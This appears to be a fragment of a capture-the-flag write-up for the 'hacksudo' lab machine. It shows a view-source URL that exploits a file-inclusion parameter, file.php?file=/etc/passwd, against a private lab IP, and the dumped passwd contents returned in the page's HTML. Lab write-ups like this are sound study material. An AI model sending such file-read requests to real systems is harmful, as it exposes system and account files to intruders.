 view-source:http://192.168.7.112/file.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter
<html>
<head><title>hacksudo file access</title></head>
<body style="background-color:powderblue;">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
<h1><marquee>hacksudo FILe access</marquee></h1>
<br><center><a href="https://hacksudo.com">hacksudo WEBSITE</a></center>
</body>
</html>